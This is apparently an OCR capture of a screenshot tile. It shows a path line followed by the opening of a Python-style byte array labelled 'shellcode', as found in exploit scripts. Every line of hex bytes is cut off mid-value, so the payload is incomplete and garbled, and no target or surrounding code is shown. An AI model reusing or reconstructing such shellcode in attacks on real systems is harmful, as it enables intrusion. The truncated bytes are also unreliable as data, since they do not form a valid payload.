
#
shellcode 
=
(
"\x29\xc9\xb1\x33\xda\xd3\xbd\x07\x4a\x9e\x
"\x5b\x83\xc3\x04\x31\x6b\x0f\x03\x6c\x45\x7
"\x2d\x6e\x42\x6a\xa7\x8b\x73\xb8\xd3\xd8\x2
"\xe7\xf5\x24\x58\x85\xd1\x4b\xe9\x20\x04\x6
"\x28\x86\x74\x32\x7d\x68\x44\xfd\x70\x69\x8
"\x68\x29\xac\xef\x2c\xf2\xcd\x3f\x3b\x4a\xb
"\x44\x2b\xef\x1b\x0e\xd3\x9b\x44\xaf\xe2\x4
"\x6c\x67\x2c\x2c\xbd\x88\x1f\x10\x12\xb7\x9
"\x7e\x19\x0b\x65\x03\x1a\xc8\x14\xdf\xaf\xc